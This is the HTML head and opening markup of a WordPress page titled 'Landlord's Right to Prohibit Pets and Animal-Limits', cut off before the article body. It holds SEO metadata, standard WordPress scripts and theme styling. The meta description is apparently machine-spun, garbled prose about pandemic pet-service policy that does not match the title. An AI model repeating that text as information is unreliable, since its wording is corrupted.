

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.horsepropertyclassifieds.com/landlords-right-to-prohibit-pets-and-animal-limits-5.html
body_size: 14099
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Landlord&#039;s Right to Prohibit Pets and Animal-Limits - horsepropertyclassifieds.com</title>
	<link rel="canonical" href="https://www.horsepropertyclassifieds.com/landlords-right-to-prohibit-pets-and-animal-limits-5.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Landlord&#039;s Right to Prohibit Pets and Animal-Limits - horsepropertyclassifieds.com" />
	<meta property="og:description" content="If essential, we will work with state governments to encourage authorities to define veterinary services, animal control and access to pet food and provides as essential companies that must remain open if further enterprise closures are ordered. We also encourage suspension of fees and fines (return-to-proprietor, licensing, and so on.) much like the way in [&hellip;]" />
	<meta property="og:url" content="https://www.horsepropertyclassifieds.com/landlords-right-to-prohibit-pets-and-animal-limits-5.html" />
	<meta property="og:site_name" content="horsepropertyclassifieds.com" />
	<meta property="article:published_time" content="2020-02-13T12:26:44+00:00" />
	<meta property="article:modified_time" content="2020-05-30T17:09:26+00:00" />
	<meta property="og:image" content="https://www.waltham.com/dyn/_content_streams/news-events/news/human-animal-interaction/pets-against-loneliness.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.horsepropertyclassifieds.com/landlords-right-to-prohibit-pets-and-animal-limits-5.html#article","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/landlords-right-to-prohibit-pets-and-animal-limits-5.html"},"author":{"name":"Author","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/ba7d763e955cd3d34569f3fd09ac34d2"},"headline":"Landlord&#039;s Right to Prohibit Pets and Animal-Limits","datePublished":"2020-02-13T12:26:44+00:00","dateModified":"2020-05-30T17:09:26+00:00","mainEntityOfPage":{"@id":"https://www.horsepropertyclassifieds.com/landlords-right-to-prohibit-pets-and-animal-limits-5.html"},"wordCount":518,"commentCount":0,"publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"image":{"@id":"https://www.horsepropertyclassifieds.com/landlords-right-to-prohibit-pets-and-animal-limits-5.html#primaryimage"},"thumbnailUrl":"https://www.waltham.com/dyn/_content_streams/news-events/news/human-animal-interaction/pets-against-loneliness.jpg","keywords":["animallimits","landlord039s","prohibit","right"],"articleSection":["Cat Diet and Nutrition"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.horsepropertyclassifieds.com/landlords-right-to-prohibit-pets-and-animal-limits-5.html","url":"https://www.horsepropertyclassifieds.com/landlords-right-to-prohibit-pets-and-animal-limits-5.html","name":"Landlord&#039;s Right to Prohibit Pets and Animal-Limits - horsepropertyclassifieds.com","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/#website"},"primaryImageOfPage":{"@id":"https://www.horsepropertyclassifieds.com/landlords-right-to-prohibit-pets-and-animal-limits-5.html#primaryimage"},"image":{"@id":"https://www.horsepropertyclassifieds.com/landlords-right-to-prohibit-pets-and-animal-limits-5.html#primaryimage"},"thumbnailUrl":"https://www.waltham.com/dyn/_content_streams/news-events/news/human-animal-interaction/pets-against-loneliness.jpg","datePublished":"2020-02-13T12:26:44+00:00","dateModified":"2020-05-30T17:09:26+00:00","breadcrumb":{"@id":"https://www.horsepropertyclassifieds.com/landlords-right-to-prohibit-pets-and-animal-limits-5.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.horsepropertyclassifieds.com/landlords-right-to-prohibit-pets-and-animal-limits-5.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/landlords-right-to-prohibit-pets-and-animal-limits-5.html#primaryimage","url":"https://www.waltham.com/dyn/_content_streams/news-events/news/human-animal-interaction/pets-against-loneliness.jpg","contentUrl":"https://www.waltham.com/dyn/_content_streams/news-events/news/human-animal-interaction/pets-against-loneliness.jpg"},{"@type":"BreadcrumbList","@id":"https://www.horsepropertyclassifieds.com/landlords-right-to-prohibit-pets-and-animal-limits-5.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.horsepropertyclassifieds.com/"},{"@type":"ListItem","position":2,"name":"Landlord&#039;s Right to Prohibit Pets and Animal-Limits"}]},{"@type":"WebSite","@id":"https://www.horsepropertyclassifieds.com/#website","url":"https://www.horsepropertyclassifieds.com/","name":"horsepropertyclassifieds.com","description":"","publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.horsepropertyclassifieds.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.horsepropertyclassifieds.com/#organization","name":"horsepropertyclassifieds.com","url":"https://www.horsepropertyclassifieds.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"horsepropertyclassifieds.com"},"image":{"@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/ba7d763e955cd3d34569f3fd09ac34d2","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"url":"https://www.horsepropertyclassifieds.com/author/dianaurbina"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; Feed" href="https://www.horsepropertyclassifieds.com/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.horsepropertyclassifieds.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.horsepropertyclassifieds.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='glowing-blog-fonts-css' href='https://www.horsepropertyclassifieds.com/wp-content/fonts/f8627796e5d91327de2494bf7f8267dd.css' media='all' />
<link rel='stylesheet' id='glowing-blog-slick-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='glowing-blog-fontawesome-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='glowing-blog-blocks-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/blocks.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='glowing-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/style.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='darkness-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/style.css?ver=1.0.0' media='all' />
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.horsepropertyclassifieds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.horsepropertyclassifieds.com/wp-json/wp/v2/posts/3766" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.horsepropertyclassifieds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.horsepropertyclassifieds.com/?p=3766' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.horsepropertyclassifieds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.horsepropertyclassifieds.com%2Flandlords-right-to-prohibit-pets-and-animal-limits-5.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.horsepropertyclassifieds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.horsepropertyclassifieds.com%2Flandlords-right-to-prohibit-pets-and-animal-limits-5.html&#038;format=xml" />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #ffffff;
		}
		.site-description {
			color: #000000;
		}
		/* End Site title and tagline color css */

		/* color css */
		:root {
			--header-text-color: #ffffff;
		}

		/* Primay color css */

		/*Typography CSS*/

		
		
		
		
		/*End Typography CSS*/

				nav.navigation.pagination {
			display: none;
		}
	
</style>

</head>

<body class="wp-singular post-template-default single single-post postid-3766 single-format-standard wp-embed-responsive wp-theme-glowing-blog wp-child-theme-darkness-blog floating-header adore-glowing-blog normal-header right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-7"></div>
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="adore-header-wrapper">
						<div class="site-branding">
							
								<div class="site-identity">
																		<p class="site-title"><a href="https://www.horsepropertyclassifieds.com/" rel="home">horsepropertyclassifieds.com</a></p>
																</div>

											</div><!-- .site-branding -->
					<div class="adore-navigation">
						<div class="header-navigation">
							<nav id="site-navigation" class="main-navigation">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span></span>
									<span></span>
								</button>
															</nav><!-- #site-navigation -->
						</div>
					</div>
					<div class="header-end">
						<div class="navigation-search">
							<div class="navigation-search-wrap">
								<a href="#" title="Search" class="navigation-search-icon">
									<i class="fa fa-search"></i>
								</a>
								<div class="navigation-search-form">
									<form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-site-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
<article id="post-3766" class="post-3766 post type-post status-publish format-standard hentry category-cat-diet-and-nutrition tag-animallimits tag-landlord039s tag-prohibit tag-right">
				<header class="entry-header">
